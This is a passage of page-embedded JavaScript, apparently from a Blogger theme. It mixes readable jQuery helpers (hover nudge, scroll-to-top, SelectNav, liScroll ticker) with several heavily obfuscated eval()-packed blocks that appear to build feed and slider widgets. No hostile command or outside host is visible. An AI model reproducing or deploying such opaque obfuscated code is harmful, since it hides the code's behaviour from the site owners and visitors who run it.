\\H\\v\\a\\J\\l\\w\\a\\c\\c\\W\\c\\m","\\9","\\i\\A\\n\\h\\e","\\9\\f\\e\\e\\p\\9\\e\\q\\h\\i\\9\\s\\b\\T\\16\\h\\U\\b\\9\\17\\f\\p\\9\\i\\p\\l\\9\\T\\h\\o\\e\\q\\9\\H\\Y\\Y\\9\\u\\n\\o\\16\\h\\U\\b\\9\\q\\b\\h\\t\\q\\e\\9\\9\\9\\9\\9\\9\\P\\D\\s\\l\\e\\h\\u\\s\\9\\p\\b\\i\\h\\U\\b\\18\\q\\D\\r\\C\\9\\h\\r\\t\\9\\p\\b\\A\\n\\f\\l\\b\\9\\i\\V\\F\\9\\19\\u\\A\\D\\n\\f\\p\\19\\u\\i\\e\\i\\E\\9\\P\\u\\p\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\i\\11\\12\\18\\f\\t\\1o\\f\\r\\b\\9\\A\\u\\A\\D\\n\\f\\p\\9\\n\\b\\s\\t\\e\\q\\9\\h\\e\\b\\r\\9\\e\\q\\D\\r\\C\\s\\f\\h\\n\\9\\b\\f\\l\\q\\9\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\11\\12\\1p\\o\\9\\o\\u\\l\\D\\r\\b\\s\\e\\9\\A\\u\\i\\e\\i","\\p\\b\\A\\n\\f\\l\\b","","\\L\\T\\v","\\L\\C","\\t"];1e(R(Q,15,k,I,x,10){x=R(k){O k.1f(15)};1b(!j[5][j[4]](/^/,1i)){1c(k--){10[x(k)]=I[k]||x(k)};I=[R(x){O 10[x]}];x=R(){O j[6]};k=1};1c(k--){1b(I[k]){Q=Q[j[4]](1l 1m(j[7]+x(k)+j[7],j[8]),I[k])}};O Q}(j[0],14,14,j[3][j[2]](j[1]),0,{}));',62,88,'|||||||||x7C|x22|x65|x29|x28|x74|x61|x2E|x69|x73|_0x42d0|_0x2e11x3|x63|x3B|x6C|x64|x72|x68|x6D|x6E|x67|x6F|x2B|x2F|_0x2e11x5|x3D|x2C|x70|x20|x62|x75|x31|x32|x24|x33|_0x2e11x4|x2D|x5B|x5C|x5D|x34|return|x66|_0x2e11x1|function|x35|x77|x7A|x37|x7D|x36|x30|x7B|_0x2e11x6|x42|x79|x38|32|_0x2e11x2|x53|x76|x54|x50|x45|if|while|x39|eval|toString|var|x71|String|x3C|x6B|new|RegExp|x6A|x4E|x49'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){$("a.nudge").hover(function(){$(this).animate({paddingLeft:"10px"},20)},function(){$(this).animate({paddingLeft:0},20)})});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$("#scroll").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 500) {
				$('#scroll').fadeIn();
			} else {
				$('#scroll').fadeOut();
			}
		});
		$('#scroll').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});
</script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	$(".post-thumbnail a").wrapInner("<span></span>");
});
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('11(O(P,X,t,K,F,S){F=O(t){N t.10(X)};V(!""["\\x\\9\\I\\j\\f\\m\\9"](/^/,12)){U(t--){S[F(t)]=K[t]||F(t)};K=[O(F){N S[F]}];F=O(){N"\\R\\J\\13"};t=1};U(t--){V(K[t]){P=P["\\x\\9\\I\\j\\f\\m\\9"](14 Z("\\R\\p"+F(t)+"\\R\\p","\\w"),K[t])}};N P}("\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\n\\2\\3\\2\\H\\3\\C\\3\\C\\3\\b",W,W,"\\n\\f\\p\\a\\H\\j\\a\\m\\u\\y\\a\\n\\u\\I\\a\\j\\k\\a\\y\\9\\q\\H\\a\\J\\k\\d\\w\\9\\n\\g\\a\\o\\9\\j\\9\\m\\n\\9\\d\\a\\f\\d\\d\\Y\\j\\f\\o\\o\\a\\G\\k\\d\\9\\a\\E\\k\\x\\o\\n\\a\\E\\H\\q\\m\\n\\k\\u\\q\\a\\n\\G\\k\\o\\a\\J\\k\\d\\w\\9\\n\\a\\n\\f\\p\\e\\a\\x\\9\\y\\u\\T\\9\\Y\\j\\f\\o\\o\\a\\o\\G\\u\\J\\a\\9\\M\\a\\k\\q\\d\\9\\15\\a\\y\\9\\q\\H\\T\\e\\a\\n\\f\\p\\T\\e\\a\\d\\u\\m\\H\\y\\9\\q\\n\\a\\J\\k\\d\\w\\9\\n\\e\\a\\m\\j\\k\\m\\L\\a\\x\\9\\f\\d\\16\\a\\E\\f\\j\\o\\9\\a\\x\\9\\n\\H\\x\\q\\a\\h\\c\\c\\c\\a\\E\\f\\d\\9\\17\\u\\w\\w\\j\\9\\a\\o\\j\\k\\d\\9\\18\\u\\J\\q\\a\\g\\c\\c"["\\o\\I\\j\\k\\n"]("\\a"),0,{}));',62,71,'||x28|x29|x22|x2E|x2D|x20|x24|x65|x7C|x3B|x30|x64|x32|x61|x33|x31|x34|x6C|x69|x23|x63|x74|x73|x62|x6E|x37|x35|_0x6d96x2|x6F|x36|x67|x72|x6D|x39|x3A|x38|x7D|x7B|x66|_0x6d96x4|x68|x75|x70|x77|_0x6d96x3|x6B|x71|return|function|_0x6d96x0|x6A|x5C|_0x6d96x5|x76|while|if|31|_0x6d96x1|x43|RegExp|toString|eval|String|x2B|new|x78|x79|x54|x44'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.05},e);return this.each(function(){function a(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",s);a(o,u)})}var t=jQuery(this);t.addClass("newsticker");var n=6e3;t.find("li").each(function(e){n+=jQuery(this,e).outerWidth(true)});var r=t.wrap("<div class='mask'></div>");var i=t.parent().wrap("<div class='tickercontainer'></div>");var s=t.parent().parent().width();t.width(n);var o=n+s;var u=o/e.travelocity;a(o,u);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;a(r,i)})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C(1n(1v,1u,K,1f,X,1w){X=1n(K){1r(K<1u?"":X(1G(K/1u)))+((K=K%1u)>1J?1x["\\F\\l\\f\\m\\R\\E\\a\\l\\R\\f\\n\\4"](K+1D):K.1E(1F))};1z(!""["\\l\\4\\r\\g\\a\\s\\4"](/^/,1x)){1B(K--){1w[X(K)]=1f[K]||X(K)};1f=[1n(X){1r 1w[X]}];X=1n(){1r"\\Q\\S\\d"};K=1};1B(K--){1z(1f[K]){1v=1v["\\l\\4\\r\\g\\a\\s\\4"](1K 1O("\\Q\\C"+X(K)+"\\Q\\C","\\B"),1f[K])}};1r 1v}("\\1l\\p\\5\\c\\k\\a\\j\\x\\k\\1l\\k\\C\\j\\x\\h\\p\\n\\8\\x\\13\\G\\3\\3\\b\\5\\f\\G\\9\\D\\b\\M\\G\\3\\3\\b\\1b\\G\\5\\h\\b\\1k\\G\\5\\h\\b\\5\\B\\G\\3\\5\\1j\\G\\i\\i\\12\\6\\9\\w\\6\\5\\g\\6\\14\\i\\H\\5\\r\\i\\5\\1c\\i\\5\\l\\i\\5\\e\\i\\5\\7\\i\\5\\P\\6\\5\\w\\3\\b\\5\\F\\G\\t\\3\\5\\17\\3\\b\\3\\5\\13\\3\\b\\3\\5\\1g\\3\\b\\3\\5\\1b\\3\\b\\3\\5\\10\\3\\b\\3\\5\\1t\\3\\b\\3\\5\\V\\3\\b\\3\\5\\1l\\3\\b\\3\\5\\1q\\3\\b\\3\\9\\5\\3\\b\\3\\9\\1a\\3\\b\\3\\9\\12\\3\\v\\b\\9\\E\\G\\5\\4\\y\\u\\n\\8\\C\\6\\9\\m\\k\\x\\y\\b\\n\\b\\a\\j\\u\\h\\p\\s\\8\\C\\k\\n\\6\\M\\j\\u\\s\\6\\5\\n\\k\\A\\o\\m\\p\\L\\8\\3\\5\\C\\3\\q\\o\\1m\\q\\o\\i\\1m\\q\\o\\i\\m\\q\\A\\j\\6\\5\\18\\k\\n\\6\\5\\1e\\j\\u\\C\\6\\5\\z\\k\\k\\n\\6\\13\\8\\8\\8\\3\\3\\1y\\5\\1h\\6\\5\\1i\\6\\5\\M\\d\\3\\i\\i\\3\\d\\5\\1h\\6\\5\\1i\\6\\5\\R\\G\\n\\6\\13\\j\\d\\3\\i\\5\\J\\i\\5\\I\\i\\1g\\1y\\5\\U\\H\\5\\Z\\8\\9\\D\\1o\\5\\1m\\8\\5\\12\\1o\\5\\15\\8\\5\\14\\H\\z\\H\\5\\1p\\3\\b\\1l\\k\\N\\j\\x\\h\\p\\7\\b\\U\\b\\c\\b\\1j\\b\\I\\b\\Y\\b\\l\\b\\R\\b\\S\\b\\T\\b\\19\\b\\O\\b\\1c\\8\\3\\3\\b\\w\\8\\N\\6\\5\\m\\6\\9\\J\\u\\1p\\k\\h\\p\\J\\8\\D\\u\\J\\o\\w\\6\\1t\\u\\J\\d\\d\\j\\x\\1p\\k\\h\\p\\11\\8\\D\\u\\11\\o\\w\\t\\J\\v\\6\\g\\6\\1t\\u\\11\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\5\\s\\8\\8\\3\\5\\S\\3\\j\\x\\7\\8\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\17\\u\\5\\9\\y\\y\\1p\\k\\h\\p\\O\\8\\D\\u\\O\\o\\11\\u\\O\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\s\\8\\8\\3\\5\\Y\\3\\1o\\1o\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\N\\8\\8\\3\\5\\19\\i\\5\\n\\3\\j\\x\\1j\\8\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\1d\\6\\5\\11\\k\\3\\p\\3\\j\\t\\D\\v\\u\\5\\9\\y\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\w\\t\\J\\v\\6\\1q\\16\\Z\\6\\5\\O\\y\\E\\x\\I\\8\\n\\6\\5\\B\\y\\4\\k\\3\\V\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\V\\6\\16\\7\\y\\E\\x\\4\\k\\3\\5\\1a\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\5\\1a\\6\\16\\7\\y\\E\\x\\c\\8\\3\\3\\y\\y\\c\\8\\c\\6\\F\\k\\i\\o\\Q\\10\\t\\1H\\q\\v\\1I\\q\\i\\B\\b\\3\\3\\j\\u\\4\\k\\c\\6\\1t\\q\\n\\6\\5\\L\\j\\x\\c\\8\\c\\6\\f\\k\\D\\b\\n\\6\\5\\L\\j\\d\\3\\6\\6\\6\\3\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\4\\k\\w\\t\\J\\v\\8\\8\\8\\w\\t\\D\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\U\\8\\w\\t\\J\\v\\6\\1d\\6\\16\\7\\u\\O\\8\\w\\t\\J\\v\\6\\5\\12\\6\\16\\7\\6\\f\\k\\D\\b\\5\\D\\j\\u\\R\\8\\O\\6\\f\\k\\D\\b\\12\\j\\u\\S\\8\\O\\6\\f\\k\\1i\\b\\1h\\j\\u\\T\\8\\O\\6\\f\\k\\1e\\b\\5\\D\\j\\u\\19\\8\\n\\6\\5\\F\\t\\5\\1k\\k\\S\\b\\5\\D\\j\\H\\5\\v\\u\\Y\\8\\A\\o\\m\\p\\L\\8\\3\\5\\1s\\H\\Z\\3\\q\\o\\a\\p\\1d\\8\\3\\A\\d\\U\\d\\A\\3\\p\\L\\8\\3\\3\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\o\\1s\\p\\5\\1d\\8\\3\\A\\d\\I\\d\\A\\3\\i\\q\\o\\i\\a\\q\\o\\i\\m\\q\\A\\u\\W\\8\\3\\3\\u\\1c\\d\\8\\A\\o\\15\\q\\o\\m\\p\\L\\8\\3\\9\\9\\H\\V\\3\\p\\q\\A\\d\\Y\\d\\A\\o\\5\\E\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\A\\d\\U\\d\\A\\o\\i\\a\\q\\o\\i\\5\\E\\q\\o\\9\\p\\L\\8\\3\\9\\1i\\H\\9\\L\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1h\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1e\\3\\q\\o\\i\\9\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\1L\\9\\18\\H\\9\\a\\3\\q\\A\\d\\1j\\d\\A\\p\\o\\i\\9\\q\\i\\o\\i\\a\\q\\p\\p\\o\\9\\p\\L\\8\\3\\9\\C\\3\\q\\p\\o\\9\\p\\L\\8\\3\\9\\s\\3\\q\\o\\i\\9\\q\\p\\A\\d\\T\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\n\\3\\q\\A\\d\\19\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\4\\3\\q\\A\\d\\R\\d\\3\\o\\i\\9\\q\\o\\i\\9\\q\\3\\d\\l\\d\\3\\p\\3\\d\\W\\d\\3\\o\\i\\m\\q\\o\\i\\15\\q\\3\\y\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\9\\F\\k\\1c\\j\\u\\4\\k\\n\\6\\9\\B\\j\\x\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\5\\18\\k\\3\\5\\W\\H\\5\\T\\3\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\a\\6\\9\\W\\3\\j\\6\\9\\T\\k\\x\\9\\g\\G\\P\\b\\9\\c\\G\\P\\y\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\6\\5\\C\\3\\j\\6\\9\\f\\k\\x\\9\\r\\G\\3\\9\\1c\\3\\b\\9\\l\\G\\3\\6\\5\\W\\H\\5\\T\\p\\q\\p\\15\\3\\b\\9\\e\\G\\P\\b\\9\\7\\G\\9\\z\\b\\9\\P\\G\\P\\b\\9\\S\\G\\1a\\b\\9\\M\\G\\D\\b\\9\\Y\\G\\1a\\b\\9\\N\\G\\5\\4\\b\\9\\19\\G\\12\\y\\j\\y\\E\\x\\y\\s\\6\\9\\R\\k\\n\\6\\5\\1e\\j\\y\\b\\3\\9\\11\\3\\j\\y\\j\\k\\9\\h\\j\\y\\u",1M,1N,"\\2\\2\\e\\r\\a\\c\\2\\2\\2\\2\\s\\g\\a\\e\\e\\2\\2\\2\\2\\2\\2\\2\\2\\h\\F\\2\\l\\4\\r\\g\\a\\s\\4\\2\\2\\4\\g\\e\\4\\2\\P\\a\\l\\2\\2\\2\\g\\h\\c\\T\\2\\n\\h\\P\\2\\2\\e\\z\\C\\e\\7\\l\\h\\c\\B\\2\\2\\2\\2\\2\\2\\h\\c\\2\\7\\l\\z\\4\\2\\2\\2\\h\\n\\r\\C\\7\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\7\\E\\z\\m\\C\\c\\a\\h\\g\\2\\z\\g\\2\\E\\l\\4\\F\\2\\g\\h\\2\\s\\f\\m\\2\\C\\g\\f\\B\\V\\1b\\17\\2\\F\\f\\l\\2\\n\\4\\F\\a\\z\\g\\7\\2\\I\\h\\l\\e\\7\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\2\\g\\4\\c\\B\\7\\E\\2\\s\\f\\c\\7\\4\\c\\7\\2\\F\\z\\c\\s\\7\\h\\f\\c\\2\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\h\\m\\B\\2\\7\\h\\7\\g\\4\\2\\m\\4\\n\\h\\a\\2\\2\\M\\f\\z\\7\\z\\C\\4\\2\\C\\l\\4\\a\\T\\2\\e\\z\\m\\m\\a\\l\\M\\2\\r\\z\\C\\g\\h\\e\\E\\4\\n\\2\\g\\f\\s\\a\\7\\h\\f\\c\\2\\10\\z\\m\\m\\a\\l\\M\\g\\4\\c\\B\\7\\E\\2\\S\\h\\c\\n\\f\\S\\2\\g\\f\\a\\n\\h\\c\\B\\R\\g\\a\\e\\e\\2\\a\\n\\n\\R\\g\\a\\e\\e\\2\\h\\c\\n\\4\\w\\13\\F\\2\\c\\4\\S\\e\\2\\l\\4\\g\\2\\E\\7\\m\\g\\2\\F\\a\\g\\e\\4\\2\\15\\f\\c\\7\\E\\14\\a\\m\\4\\e\\2\\r\\19\\g\\a\\c\\T\\2\\E\\1a\\2\\1i\\D\\2\\e\\s\\l\\f\\g\\g\\2\\h\\7\\4\\m\\2\\C\\g\\f\\B\\e\\r\\f\\7\\2\\F\\4\\4\\n\\2\\c\\4\\S\\e\\7\\h\\s\\T\\4\\l\\2\\m\\a\\w\\r\\f\\e\\7\\2\\12\\12\\7\\l\\h\\W\\10\\g\\1l\\9\\1d\\2\\V\\B\\V\\D\\Z\\L\\1b\\V\\1e\\1h\\U\\2\\N\\N\\N\\N\\N\\N\\N\\N\\N\\10\\V\\2\\14\\r\\r\\m\\9\\E\\Y\\V\\C\\f\\V\\2\\e\\5\\L\\D\\D\\2\\B\\4\\7\\2\\c\\f\\1P\\h\\m\\a\\B\\4\\2\\a\\g\\7\\4\\l\\c\\a\\7\\4\\2\\W\\r\\B\\2\\r\\l\\f\\7\\f\\s\\f\\g\\2\\l\\4\\r\\g\\h\\4\\e\\2\\7\\M\\r\\4\\2\\7\\4\\w\\7\\2\\E\\f\\e\\7\\2\\e\\r\\g\\h\\7\\2\\F\\4\\4\\n\\e\\2\\r\\f\\e\\7\\e\\2\\z\\l\\g\\2\\E\\7\\7\\r\\2\\m\\a\\w\\2\\l\\4\\e\\z\\g\\7\\e\\2\\f\\l\\n\\4\\l\\C\\M\\2\\Z\\a\\c\\2\\a\\g\\7\\2\\W\\e\\f\\c\\2\\I\\4\\C\\2\\e\\s\\l\\h\\r\\7\\2\\15\\a\\l\\2\\N\\r\\l\\2\\15\\a\\M\\2\\Z\\z\\c\\2\\Z\\z\\g\\2\\N\\z\\B\\2\\r\\a\\l\\e\\4\\U\\c\\7\\2\\7\\a\\B\\2\\e\\l\\s\\2\\10\\4\\r\\2\\2\\13\\s\\7\\2\\h\\c\\c\\4\\l\\2\\14\\f\\P\\2\\11\\4\\s\\2\\r\\f\\e\\7\\2\\m\\4\\7\\a\\2\\s\\f\\m\\7\\2\\s\\f\\m\\c\\z\\m\\2\\s\\f\\m\\m\\4\\c\\7\\2\\F\\f\\l\\m\\2\\n\\n\\2\\n\\a\\7\\4\\2\\n\\m\\2\\n\\M\\2\\a\\r\\r\\4\\c\\n\\2\\a\\c\\h\\m\\a\\7\\4\\n\\2\\7\\a\\B\\14\\a\\m\\4\\2\\W\\1g\\z\\4\\l\\M\\2\\Y\\f\\f\\m\\2\\F\\a\\c\\s\\M\\C\\f\\w\\2\\s\\4\\c\\7\\4\\l\\13\\c\\10\\s\\l\\f\\g\\g\\2\\4\\w\\7\\4\\c\\n\\2\\E\\h\\n\\4\\13\\c\\R\\f\\c\\7\\4\\c\\7\\R\\g\\h\\s\\T\\2\\F\\g\\4\\w\\e\\g\\h\\n\\4\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\2\\e\\g\\h\\n\\4\\2\\e\\4\\g\\4\\s\\7\\f\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\17\\f\\f\\r\\2\\h\\7\\4\\m\\1k\\h\\n\\7\\E\\2\\9\\12\\D\\2\\r\\a\\z\\e\\4\\13\\c\\1j\\f\\P\\4\\l\\2\\m\\f\\P\\4\\2\\C\\r\\2\\h\\7\\4\\m\\15\\a\\l\\B\\h\\c\\2\\m\\h\\c\\U\\7\\4\\m\\e\\2\\m\\f\\z\\e\\4\\S\\E\\4\\4\\g\\2\\m\\a\\w\\U\\7\\4\\m\\e\\2\\l\\4\\m\\f\\P\\4\\R\\g\\a\\e\\e\\2\\W\\e\\f\\c\\r\\2\\4\\c\\7\\l\\M"["\\e\\r\\g\\h\\7"]("\\2"),0,{}));',62,114,'||x7C|x22|x65|x31|x2E|x74|x3D|x32|x61|x2C|x6E|x2B